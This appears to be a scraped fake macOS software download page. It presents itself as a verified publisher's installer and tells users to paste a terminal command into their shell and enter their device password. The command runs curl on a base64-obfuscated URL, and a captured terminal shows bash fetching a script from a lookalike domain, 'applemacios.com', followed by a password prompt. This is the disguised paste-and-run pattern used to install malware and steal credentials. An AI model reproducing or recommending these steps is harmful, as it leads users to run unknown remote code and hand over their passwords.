 Download for macOS
Verified Publisher
Terminal installation
Advanced users can perform installation with a single terminal command.
"$(curl -fsSL $(echo aHR0 A== | base64 -d))"
Copy
Installation via Terminal command
1. Copy the installation command above.
2. Open the terminal on your device and paste the command, then press the "Return" button.
3. Enter your device password and confirm the installation.
checkuser — curl - bash -c #!/bin/bash\012\012username=$(whoami)\012\0...
Last login: Sat May 24 01:02:37 on ttys000
checkuser@checkusers-Virtual-Machine ~ % /bin/bash -c "$(curl -fsSL https://appl
emacios.com/release/install.sh)"
System Password: 1111
Download .dmg file
For macOS 15.0 and newer
Download dmg >= 15.0
For macOS older than 15.0
Download dmg <= 15.0